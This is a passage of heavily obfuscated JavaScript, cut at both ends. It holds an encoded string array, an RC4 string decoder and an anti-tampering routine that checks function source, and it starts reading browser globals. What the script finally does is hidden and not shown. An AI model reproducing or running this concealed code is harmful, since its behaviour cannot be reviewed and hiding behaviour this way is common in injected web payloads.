35\x37\x44\x6e\x4d\x4f\x49\x77\x70\x31\x6d\x63\x30\x56\x63\x77\x35\x34\x51\x64\x4d\x4f\x50\x49\x38\x4b\x58\x77\x6f\x6e\x43\x6e\x38\x4f\x4a\x58\x73\x4f\x63\x43\x6b\x6c\x78\x65\x38\x4b\x4e\x77\x70\x51\x4b\x4e\x51\x3d\x3d','\x45\x69\x6f\x39\x45\x41\x3d\x3d','\x77\x6f\x62\x44\x70\x63\x4f\x45\x77\x34\x55\x3d','\x66\x63\x4f\x55\x51\x67\x3d\x3d','\x77\x37\x51\x38\x45\x51\x3d\x3d','\x77\x70\x74\x47\x63\x63\x4b\x77','\x53\x67\x77\x51\x49\x4d\x4f\x61','\x61\x63\x4b\x70\x77\x72\x4d\x3d','\x77\x35\x4c\x43\x6d\x54\x46\x73','\x42\x54\x6a\x43\x73\x41\x3d\x3d','\x4e\x51\x6f\x69','\x77\x71\x67\x33\x77\x71\x30\x3d','\x77\x35\x31\x6f\x63\x52\x31\x35\x53\x6c\x74\x78\x77\x71\x62\x43\x73\x6e\x6b\x3d','\x4c\x63\x4f\x79\x47\x55\x6b\x44','\x44\x47\x6a\x43\x70\x63\x4b\x74\x4e\x63\x4b\x73\x59\x63\x4b\x58','\x4a\x38\x4b\x6c\x77\x34\x70\x54\x77\x35\x39\x6d\x77\x37\x4d\x47\x77\x35\x63\x54\x77\x6f\x4c\x44\x6d\x55\x67\x3d','\x57\x7a\x4c\x43\x6b\x77\x3d\x3d','\x77\x6f\x42\x75\x66\x51\x3d\x3d','\x52\x47\x46\x52','\x77\x71\x37\x44\x67\x31\x74\x6c\x77\x71\x62\x44\x67\x31\x41\x45\x59\x58\x37\x44\x73\x7a\x44\x43\x6e\x77\x4a\x6b\x77\x36\x6a\x44\x70\x38\x4b\x52\x45\x67\x66\x44\x68\x6d\x62\x43\x71\x63\x4f\x61\x77\x35\x35\x4d\x59\x30\x77\x32\x77\x34\x66\x44\x6b\x7a\x48\x43\x69\x6b\x6f\x3d','\x65\x42\x39\x36\x52\x77\x3d\x3d','\x53\x6d\x44\x44\x68\x4d\x4b\x70\x61\x43\x76\x43\x71\x67\x3d\x3d','\x77\x70\x39\x6c\x4d\x54\x7a\x43\x69\x78\x77\x3d','\x77\x70\x64\x7a\x66\x54\x74\x67\x58\x56\x78\x72','\x61\x44\x6b\x45','\x4a\x38\x4b\x34\x77\x34\x46\x42\x77\x34\x52\x76\x77\x35\x4d\x3d','\x52\x6d\x72\x43\x71\x44\x54\x44\x68\x38\x4b\x66\x61\x6e\x7a\x44\x70\x41\x3d\x3d','\x77\x34\x30\x2f\x4d\x52\x6b\x49\x77\x34\x6b\x45','\x65\x57\x78\x47','\x77\x71\x6a\x43\x6d\x47\x7a\x44\x6f\x51\x52\x59\x77\x71\x5a\x63\x51\x41\x3d\x3d','\x77\x71\x38\x2f\x77\x6f\x55\x70\x77\x70\x66\x44\x6d\x63\x4f\x55\x77\x34\x6a\x43\x6f\x44\x33\x43\x6a\x44\x6e\x43\x6b\x48\x68\x50\x58\x63\x4f\x61\x77\x72\x77\x3d','\x41\x4d\x4b\x32\x77\x35\x74\x58','\x77\x6f\x39\x70\x4b\x77\x7a\x43\x6a\x51\x5a\x49','\x59\x41\x6e\x44\x67\x38\x4b\x4c\x77\x37\x49\x57\x77\x36\x58\x43\x69\x44\x58\x44\x6e\x47\x7a\x44\x74\x44\x63\x4f\x51\x67\x3d\x3d','\x41\x79\x34\x2b\x47\x4d\x4f\x4a','\x77\x37\x6e\x43\x68\x7a\x37\x43\x71\x68\x52\x49','\x5a\x6b\x66\x44\x74\x4d\x4b\x65\x54\x41\x72\x43\x69\x46\x62\x44\x74\x63\x4b\x57\x77\x35\x73\x64\x77\x36\x35\x6d\x77\x35\x66\x43\x73\x68\x6e\x43\x6a\x63\x4b\x51\x77\x6f\x48\x44\x6a\x73\x4b\x49\x53\x38\x4b\x41\x63\x38\x4f\x6b\x51\x38\x4f\x6d\x66\x56\x4d\x79\x77\x72\x74\x56\x46\x7a\x62\x43\x6b\x73\x4f\x2b\x48\x73\x4f\x31\x77\x35\x6a\x43\x68\x4d\x4b\x42\x77\x34\x76\x43\x68\x63\x4f\x31\x55\x38\x4b\x32\x47\x67\x6a\x44\x70\x63\x4b\x4d\x52\x53\x4a\x62\x77\x6f\x78\x4e\x53\x4d\x4f\x53\x77\x6f\x76\x44\x6c\x56\x30\x6f\x57\x38\x4f\x31','\x4d\x63\x4f\x6e\x48\x51\x3d\x3d','\x77\x36\x62\x43\x72\x48\x6e\x44\x71\x63\x4f\x51\x77\x6f\x48\x43\x6f\x73\x4f\x6c\x77\x34\x6a\x43\x6a\x73\x4f\x34\x52\x54\x39\x70\x5a\x4d\x4f\x4e\x77\x36\x59\x3d','\x45\x45\x38\x4e\x77\x70\x62\x44\x6f\x41\x3d\x3d','\x65\x51\x4e\x30\x56\x45\x5a\x6d','\x45\x77\x50\x43\x6a\x77\x3d\x3d','\x77\x70\x6f\x46\x77\x6f\x67\x3d','\x77\x6f\x4c\x44\x75\x63\x4b\x42','\x77\x71\x59\x36\x44\x51\x3d\x3d','\x77\x72\x66\x43\x75\x43\x44\x44\x70\x38\x4b\x6e\x77\x6f\x6b\x3d','\x4c\x31\x77\x72','\x4a\x63\x4f\x78\x41\x51\x3d\x3d','\x77\x36\x4c\x44\x74\x48\x4e\x35\x77\x6f\x62\x44\x6a\x55\x51\x53\x56\x57\x59\x3d','\x65\x51\x4e\x30\x56\x45\x52\x39\x4b\x6a\x4d\x34\x49\x77\x3d\x3d','\x77\x6f\x41\x39\x4a\x77\x3d\x3d','\x66\x4d\x4b\x47\x77\x70\x6c\x67\x65\x4d\x4b\x6e','\x53\x48\x72\x43\x74\x67\x3d\x3d','\x52\x63\x4b\x6c\x42\x47\x51\x50\x4f\x67\x3d\x3d','\x77\x35\x6b\x4b\x4f\x67\x3d\x3d','\x54\x38\x4f\x62\x51\x77\x3d\x3d','\x57\x47\x52\x6d','\x77\x71\x66\x44\x6f\x63\x4b\x6f','\x4e\x57\x44\x43\x73\x51\x3d\x3d','\x77\x71\x6e\x44\x6f\x38\x4f\x47\x77\x70\x50\x44\x6d\x44\x30\x3d','\x55\x57\x4a\x6b','\x4c\x6c\x67\x6d','\x63\x32\x39\x33\x77\x34\x4c\x44\x74\x77\x55\x3d','\x43\x6e\x33\x43\x74\x51\x3d\x3d','\x64\x6a\x37\x43\x73\x51\x3d\x3d','\x77\x35\x6a\x43\x68\x52\x63\x3d','\x56\x4d\x4b\x56\x77\x70\x73\x3d','\x55\x73\x4b\x4a\x77\x72\x38\x3d','\x64\x38\x4b\x68\x77\x70\x55\x3d','\x77\x70\x2f\x44\x6c\x4d\x4b\x34\x45\x56\x52\x4c','\x77\x34\x70\x35\x63\x77\x3d\x3d','\x77\x70\x42\x30\x66\x7a\x78\x4d\x54\x41\x3d\x3d','\x65\x41\x77\x35','\x47\x42\x4c\x43\x73\x67\x3d\x3d','\x77\x72\x56\x74\x65\x77\x3d\x3d','\x77\x72\x54\x44\x6c\x4d\x4f\x62','\x50\x73\x4b\x53\x44\x38\x4f\x6e\x44\x73\x4f\x43\x44\x33\x33\x44\x72\x63\x4f\x32\x46\x67\x3d\x3d','\x65\x4d\x4f\x4b\x61\x6d\x7a\x44\x68\x51\x3d\x3d','\x45\x7a\x45\x39\x47\x73\x4f\x55\x77\x6f\x30\x3d','\x77\x72\x6c\x57\x5a\x63\x4b\x64\x77\x36\x73\x2b','\x77\x6f\x72\x43\x6a\x44\x4c\x43\x71\x73\x4b\x50\x77\x70\x50\x44\x74\x63\x4f\x34\x77\x6f\x76\x43\x72\x63\x4b\x36\x58\x48\x6c\x4b','\x4b\x73\x4f\x4c\x4e\x43\x54\x44\x6c\x67\x3d\x3d','\x41\x42\x50\x43\x6c\x41\x3d\x3d','\x77\x34\x6a\x43\x6d\x52\x59\x3d','\x44\x31\x6f\x50\x77\x70\x6a\x44\x6f\x4d\x4f\x76','\x4b\x4d\x4f\x6d\x46\x30\x38\x53\x77\x35\x73\x3d','\x56\x51\x4d\x59\x4d\x4d\x4f\x48\x42\x63\x4f\x68','\x56\x58\x4a\x34\x77\x71\x4d\x4f\x77\x71\x63\x3d','\x77\x37\x66\x44\x76\x78\x6b\x3d','\x43\x6c\x45\x46\x77\x70\x72\x44\x72\x4d\x4f\x49\x77\x70\x34\x3d','\x49\x63\x4b\x2f\x77\x37\x4c\x43\x6a\x38\x4b\x76\x57\x41\x3d\x3d','\x42\x44\x73\x68\x42\x51\x3d\x3d','\x77\x72\x6a\x43\x74\x53\x2f\x44\x73\x73\x4b\x53\x77\x70\x55\x3d','\x77\x70\x6e\x43\x6e\x31\x6e\x43\x69\x63\x4f\x78\x51\x73\x4f\x56\x53\x58\x78\x44\x77\x36\x4c\x44\x67\x45\x7a\x44\x71\x63\x4b\x4f\x65\x73\x4f\x75\x77\x72\x62\x44\x75\x51\x54\x43\x69\x41\x56\x73\x52\x38\x4f\x66\x45\x55\x4d\x35\x53\x46\x6b\x6d\x77\x37\x66\x44\x71\x63\x4f\x30\x46\x51\x56\x43\x48\x63\x4b\x36\x77\x71\x72\x43\x6d\x63\x4b\x55\x77\x71\x41\x50\x77\x35\x7a\x43\x69\x51\x3d\x3d','\x54\x78\x30\x51\x50\x4d\x4f\x4c','\x77\x34\x6a\x43\x71\x68\x63\x3d','\x4f\x63\x4f\x36\x49\x41\x3d\x3d','\x77\x70\x66\x44\x6b\x79\x44\x43\x75\x73\x4f\x4a\x77\x35\x59\x3d','\x77\x70\x7a\x43\x73\x51\x38\x3d','\x77\x35\x50\x43\x71\x77\x6f\x3d','\x77\x71\x48\x44\x69\x6a\x55\x3d','\x77\x70\x55\x4f\x77\x72\x6b\x7a\x77\x6f\x66\x44\x6b\x63\x4f\x33\x77\x37\x6b\x3d','\x77\x72\x6c\x6d\x4e\x41\x3d\x3d','\x77\x71\x7a\x44\x73\x4d\x4f\x6c','\x77\x35\x38\x58\x46\x77\x3d\x3d','\x77\x6f\x4c\x43\x67\x48\x6b\x3d','\x77\x34\x4c\x44\x69\x79\x49\x3d','\x77\x72\x7a\x43\x6b\x46\x63\x3d','\x77\x70\x54\x44\x73\x51\x77\x3d','\x65\x57\x5a\x50\x77\x36\x4e\x54\x43\x77\x3d\x3d','\x77\x71\x51\x6b\x77\x72\x38\x45\x77\x6f\x4c\x44\x76\x67\x3d\x3d','\x65\x52\x48\x43\x6e\x4d\x4b\x51\x77\x71\x4d\x5a\x77\x71\x48\x44\x69\x51\x3d\x3d','\x44\x31\x6e\x44\x70\x51\x3d\x3d','\x52\x47\x6c\x4b','\x77\x71\x37\x44\x69\x44\x68\x4d\x77\x72\x77\x3d','\x4b\x4d\x4b\x79\x77\x34\x46\x56\x77\x35\x39\x72','\x77\x70\x72\x43\x75\x73\x4b\x55\x77\x70\x66\x44\x72\x33\x37\x43\x74\x73\x4b\x39\x45\x4d\x4b\x4a\x66\x38\x4f\x33\x42\x73\x4f\x34\x77\x37\x48\x44\x6c\x73\x4b\x45\x58\x38\x4f\x38\x65\x63\x4f\x4f\x77\x70\x58\x44\x6f\x38\x4b\x76\x77\x71\x62\x43\x71\x6a\x42\x45\x77\x36\x66\x44\x6a\x48\x66\x44\x74\x63\x4b\x45\x52\x4d\x4b\x39\x77\x71\x35\x53\x77\x35\x6f\x75\x77\x6f\x38\x3d','\x5a\x73\x4f\x68\x77\x72\x45\x3d','\x77\x6f\x49\x64\x49\x78\x49\x3d','\x77\x6f\x62\x43\x6b\x79\x63\x3d','\x5a\x38\x4f\x66\x61\x47\x4c\x44\x68\x63\x4b\x52','\x77\x35\x73\x46\x49\x77\x3d\x3d','\x77\x71\x6b\x35\x77\x6f\x63\x30\x77\x72\x44\x44\x6b\x38\x4f\x6c\x77\x37\x2f\x43\x71\x41\x6f\x3d','\x77\x70\x2f\x44\x6c\x4d\x4b\x34\x45\x56\x5a\x51\x77\x6f\x6f\x50\x77\x6f\x33\x43\x6a\x77\x3d\x3d','\x4c\x4d\x4f\x71\x4d\x67\x3d\x3d','\x54\x30\x2f\x43\x74\x67\x33\x43\x6d\x4d\x4b\x70','\x49\x52\x72\x43\x70\x73\x4b\x44\x77\x72\x51\x44\x77\x72\x76\x43\x6b\x77\x3d\x3d','\x43\x48\x4c\x43\x68\x63\x4b\x78','\x53\x48\x4e\x72','\x77\x34\x2f\x43\x6e\x68\x59\x3d','\x59\x63\x4b\x4c\x55\x4d\x4f\x38\x53\x73\x4f\x57','\x77\x71\x76\x44\x67\x79\x6b\x3d','\x59\x63\x4f\x77\x53\x63\x4b\x69\x77\x70\x4c\x43\x74\x53\x76\x43\x71\x67\x6f\x49\x4a\x69\x4c\x44\x6e\x6c\x42\x56\x46\x48\x4e\x71\x4b\x79\x5a\x52\x77\x71\x6c\x77\x77\x72\x4a\x52\x77\x37\x39\x46\x5a\x73\x4f\x6a\x77\x70\x6c\x2f\x43\x63\x4f\x74\x77\x37\x70\x5a\x77\x70\x74\x32\x77\x72\x2f\x44\x6b\x55\x55\x3d','\x77\x6f\x55\x41\x48\x67\x3d\x3d','\x77\x36\x70\x78\x77\x71\x73\x3d','\x53\x32\x44\x44\x6d\x63\x4b\x39\x66\x53\x51\x3d','\x77\x70\x62\x44\x68\x54\x7a\x44\x76\x4d\x4f\x48\x53\x63\x4f\x6c\x77\x37\x6b\x38\x77\x36\x49\x3d','\x55\x4d\x4b\x6a\x49\x51\x3d\x3d','\x77\x37\x37\x44\x6a\x63\x4f\x2b\x46\x73\x4f\x54\x77\x36\x72\x43\x74\x48\x51\x4f\x77\x6f\x39\x74\x57\x38\x4f\x4e\x77\x71\x6c\x61\x77\x34\x62\x43\x75\x67\x3d\x3d','\x77\x71\x66\x43\x6f\x43\x33\x44\x76\x4d\x4b\x53','\x77\x72\x2f\x44\x76\x53\x41\x3d','\x52\x57\x68\x31\x77\x72\x73\x54\x77\x72\x41\x3d','\x5a\x6c\x7a\x44\x67\x67\x3d\x3d','\x77\x34\x6b\x31\x4b\x67\x3d\x3d','\x54\x31\x76\x43\x73\x41\x3d\x3d','\x53\x57\x33\x43\x74\x77\x3d\x3d','\x77\x35\x4d\x73\x4c\x7a\x6e\x43\x6b\x41\x4d\x51\x4e\x67\x3d\x3d','\x4c\x73\x4b\x51\x77\x34\x41\x3d','\x56\x63\x4b\x34\x42\x32\x55\x36\x50\x41\x3d\x3d','\x77\x70\x4d\x77\x77\x71\x6b\x53','\x4a\x68\x44\x43\x67\x63\x4b\x6a\x77\x71\x38\x48\x77\x72\x41\x3d','\x59\x63\x4f\x39\x61\x51\x3d\x3d','\x77\x72\x50\x43\x74\x54\x58\x44\x67\x63\x4b\x50\x77\x70\x44\x44\x73\x77\x3d\x3d','\x77\x34\x76\x44\x6c\x68\x6b\x3d','\x77\x6f\x49\x31\x4a\x51\x3d\x3d','\x77\x72\x33\x43\x6b\x69\x52\x51\x43\x79\x68\x56\x77\x35\x67\x41\x77\x6f\x30\x3d','\x46\x31\x41\x6d\x77\x72\x4c\x44\x67\x4d\x4f\x55\x77\x6f\x78\x38\x77\x35\x59\x62\x42\x51\x3d\x3d','\x63\x73\x4f\x51\x66\x77\x3d\x3d','\x51\x48\x48\x43\x72\x69\x4c\x44\x6c\x63\x4b\x45','\x77\x37\x33\x43\x76\x4d\x4b\x4d\x77\x35\x6a\x43\x72\x6e\x37\x43\x72\x4d\x4b\x76\x46\x63\x4f\x58\x66\x38\x4f\x33\x42\x73\x4f\x2b\x77\x6f\x6a\x44\x6f\x73\x4b\x30\x4a\x38\x4f\x6e\x44\x38\x4f\x61\x77\x72\x62\x44\x73\x4d\x4f\x75\x77\x36\x66\x44\x75\x44\x42\x53\x77\x71\x62\x43\x72\x42\x54\x43\x75\x73\x4f\x43\x52\x38\x4b\x31\x77\x34\x77\x39\x77\x72\x77\x31\x77\x6f\x73\x3d','\x77\x36\x6c\x74\x53\x51\x3d\x3d','\x49\x42\x4d\x58','\x4f\x30\x55\x4a','\x77\x36\x72\x44\x6c\x79\x39\x50\x44\x79\x6b\x3d','\x54\x73\x4f\x73\x77\x71\x73\x3d','\x50\x73\x4b\x34\x77\x35\x4d\x3d','\x77\x70\x6a\x44\x6d\x53\x44\x43\x72\x73\x4f\x4a\x77\x34\x7a\x43\x68\x38\x4f\x55\x77\x35\x55\x4c\x56\x67\x3d\x3d','\x51\x58\x6e\x43\x76\x58\x2f\x44\x6f\x57\x76\x44\x72\x38\x4f\x41','\x61\x4d\x4f\x56\x61\x48\x62\x44\x68\x63\x4b\x4c\x64\x38\x4b\x57\x77\x6f\x6b\x42\x4c\x67\x3d\x3d'];(function(_0x246fbc,_0x279367){var _0x3ef8fa=function(_0x4e4813){while(--_0x4e4813){_0x246fbc['\x70\x75\x73\x68'](_0x246fbc['\x73\x68\x69\x66\x74']());}};var _0x2247fc=function(){var _0x3108b4={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x564ed7,_0x16e7cb,_0x1a47f2,_0x3f5a26){_0x3f5a26=_0x3f5a26||{};var _0x7c508a=_0x16e7cb+'\x3d'+_0x1a47f2;var _0x367e08=0x0;for(var _0x367e08=0x0,_0x492c74=_0x564ed7['\x6c\x65\x6e\x67\x74\x68'];_0x367e08<_0x492c74;_0x367e08++){var _0x2c0fa7=_0x564ed7[_0x367e08];_0x7c508a+='\x3b\x20'+_0x2c0fa7;var _0x4478c3=_0x564ed7[_0x2c0fa7];_0x564ed7['\x70\x75\x73\x68'](_0x4478c3);_0x492c74=_0x564ed7['\x6c\x65\x6e\x67\x74\x68'];if(_0x4478c3!==!![]){_0x7c508a+='\x3d'+_0x4478c3;}}_0x3f5a26['\x63\x6f\x6f\x6b\x69\x65']=_0x7c508a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x230827,_0x3e3448){_0x230827=_0x230827||function(_0x3772b8){return _0x3772b8;};var _0x26af38=_0x230827(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3e3448['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4fd28d=function(_0x53e56d,_0xd00715){_0x53e56d(++_0xd00715);};_0x4fd28d(_0x3ef8fa,_0x279367);return _0x26af38?decodeURIComponent(_0x26af38[0x1]):undefined;}};var _0x255171=function(){var _0x5b8adf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5b8adf['\x74\x65\x73\x74'](_0x3108b4['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3108b4['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x255171;var _0xecc8a7='';var _0x586381=_0x3108b4['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x586381){_0x3108b4['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x586381){_0xecc8a7=_0x3108b4['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3108b4['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2247fc();}(_0x3eae,0x14a));var _0xe3ea=function(_0x246fbc,_0x279367){_0x246fbc=_0x246fbc-0x0;var _0x3ef8fa=_0x3eae[_0x246fbc];if(_0xe3ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x45df7b=function(){return this;};var _0x2247fc=_0x45df7b();var _0x3108b4='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2247fc['\x61\x74\x6f\x62']||(_0x2247fc['\x61\x74\x6f\x62']=function(_0x564ed7){var _0x16e7cb=String(_0x564ed7)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1a47f2=0x0,_0x3f5a26,_0x7c508a,_0x76115b=0x0,_0x367e08='';_0x7c508a=_0x16e7cb['\x63\x68\x61\x72\x41\x74'](_0x76115b++);~_0x7c508a&&(_0x3f5a26=_0x1a47f2%0x4?_0x3f5a26*0x40+_0x7c508a:_0x7c508a,_0x1a47f2++%0x4)?_0x367e08+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3f5a26>>(-0x2*_0x1a47f2&0x6)):0x0){_0x7c508a=_0x3108b4['\x69\x6e\x64\x65\x78\x4f\x66'](_0x7c508a);}return _0x367e08;});}());var _0x492c74=function(_0x2c0fa7,_0x4478c3){var _0x230827=[],_0x3e3448=0x0,_0x3772b8,_0x26af38='',_0x4fd28d='';_0x2c0fa7=atob(_0x2c0fa7);for(var _0x53e56d=0x0,_0xd00715=_0x2c0fa7['\x6c\x65\x6e\x67\x74\x68'];_0x53e56d<_0xd00715;_0x53e56d++){_0x4fd28d+='\x25'+('\x30\x30'+_0x2c0fa7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x53e56d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2c0fa7=decodeURIComponent(_0x4fd28d);for(var _0x255171=0x0;_0x255171<0x100;_0x255171++){_0x230827[_0x255171]=_0x255171;}for(_0x255171=0x0;_0x255171<0x100;_0x255171++){_0x3e3448=(_0x3e3448+_0x230827[_0x255171]+_0x4478c3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x255171%_0x4478c3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3772b8=_0x230827[_0x255171];_0x230827[_0x255171]=_0x230827[_0x3e3448];_0x230827[_0x3e3448]=_0x3772b8;}_0x255171=0x0;_0x3e3448=0x0;for(var _0x5b8adf=0x0;_0x5b8adf<_0x2c0fa7['\x6c\x65\x6e\x67\x74\x68'];_0x5b8adf++){_0x255171=(_0x255171+0x1)%0x100;_0x3e3448=(_0x3e3448+_0x230827[_0x255171])%0x100;_0x3772b8=_0x230827[_0x255171];_0x230827[_0x255171]=_0x230827[_0x3e3448];_0x230827[_0x3e3448]=_0x3772b8;_0x26af38+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2c0fa7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5b8adf)^_0x230827[(_0x230827[_0x255171]+_0x230827[_0x3e3448])%0x100]);}return _0x26af38;};_0xe3ea['\x72\x63\x34']=_0x492c74;_0xe3ea['\x64\x61\x74\x61']={};_0xe3ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xecc8a7=_0xe3ea['\x64\x61\x74\x61'][_0x246fbc];if(_0xecc8a7===undefined){if(_0xe3ea['\x6f\x6e\x63\x65']===undefined){var _0x586381=function(_0x3328ca){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3328ca;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x586381['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x17ea7d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x17ea7d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x586381['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4355f3){if(!Boolean(~_0x4355f3)){return _0x4355f3;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x586381['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x27ff93){for(var _0x55a624=0x0,_0xa7b380=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x55a624<_0xa7b380;_0x55a624++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xa7b380=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x27ff93(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x586381(_0xe3ea)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xe3ea['\x6f\x6e\x63\x65']=!![];}_0x3ef8fa=_0xe3ea['\x72\x63\x34'](_0x3ef8fa,_0x279367);_0xe3ea['\x64\x61\x74\x61'][_0x246fbc]=_0x3ef8fa;}else{_0x3ef8fa=_0xecc8a7;}return _0x3ef8fa;};(function(){var _0x1f2529=function(){var _0x246fbc=!![];return function(_0x279367,_0x3ef8fa){var _0x4e4813=_0x246fbc?function(){if(_0x3ef8fa){var _0x1722d1=_0x3ef8fa['\x61\x70\x70\x6c\x79'](_0x279367,arguments);_0x3ef8fa=null;return _0x1722d1;}}:function(){};_0x246fbc=![];return _0x4e4813;};}();var _0x3555a3={'\x46\x71\x65':function _0x12e952(_0x400178,_0x5c3a86){return _0x400178(_0x5c3a86);},'\x6d\x4f\x58':function _0x1faf70(_0x12c5c3,_0x17f30e){return _0x12c5c3<_0x17f30e;},'\x76\x6e\x44':function _0x12d829(_0x281396){return _0x281396();},'\x6f\x56\x51':function _0x2cbdba(_0x53432f,_0x3f5cb7){return _0x53432f!==_0x3f5cb7;},'\x50\x4d\x45':function _0x440c44(_0x507180,_0x974959){return _0x507180+_0x974959;},'\x58\x7a\x68':function _0x54be77(_0x47bdb9,_0x2ce356){return _0x47bdb9/_0x2ce356;},'\x58\x62\x6a':function _0x178443(_0x12178e,_0x2de33c){return _0x12178e===_0x2de33c;},'\x73\x62\x4f':function _0x14c4ae(_0x5203a8,_0x55baac){return _0x5203a8%_0x55baac;},'\x65\x42\x67':function _0x5a6e74(_0x3d8bb8,_0x560524){return _0x3d8bb8(_0x560524);},'\x6d\x6a\x74':function _0x29817d(_0xd20373,_0x5d602a){return _0xd20373>_0x5d602a;},'\x69\x68\x67':function _0x17266e(_0x20550c,_0x208797){return _0x20550c-_0x208797;},'\x7a\x52\x47':function _0x201cb1(_0x14d4ae,_0x4d45fe){return _0x14d4ae==_0x4d45fe;},'\x6e\x45\x57':function _0x84816(_0x4a4359,_0xadf6aa){return _0x4a4359(_0xadf6aa);},'\x75\x4f\x55':function _0x146f8a(_0x20a592,_0x2aedf0){return _0x20a592==_0x2aedf0;},'\x44\x44\x78':function _0x4b3c6a(_0x2436b6,_0x192c2e){return _0x2436b6(_0x192c2e);},'\x54\x54\x78':function _0x2da60f(_0x2df6b6,_0x5e764c){return _0x2df6b6!==_0x5e764c;},'\x4d\x52\x6c':function _0x35171d(_0x262ceb,_0x5e4bed){return _0x262ceb==_0x5e4bed;},'\x77\x68\x45':function _0x30a04a(_0x38af66,_0x543971){return _0x38af66==_0x543971;},'\x5a\x6c\x4e':function _0xcd459a(_0x17d16c,_0x4a3557){return _0x17d16c<_0x4a3557;},'\x76\x47\x4b':function _0x22487e(_0xde64d7,_0x3c525d){return _0xde64d7(_0x3c525d);},'\x45\x54\x70':function _0x42c1fb(_0x200693,_0x191722){return _0x200693+_0x191722;},'\x62\x66\x4b':function _0x55461c(_0x418177,_0x2359f3){return _0x418177+_0x2359f3;}};var _0x37ed70=this[_0xe3ea('0x0', '\x65\x53\x79\x31')];var _0xc26f3b=_0x37ed70[_0xe3ea('0x1', '\x65\x75\x46\x71')];var _0x31b653='';var _0x44f5f7='';if(_0x3555a3[_0xe3ea('0x2', '\x40\x70\x54\x21')](typeof _0x37ed70[_0xe3ea('0x3', '\x43\x47\x68\x4e')],_0xe3ea('0x4', '\x69\x4b\x57\x5e'))){_0x31b653=_0x37ed70[_0xe3ea('0x5', 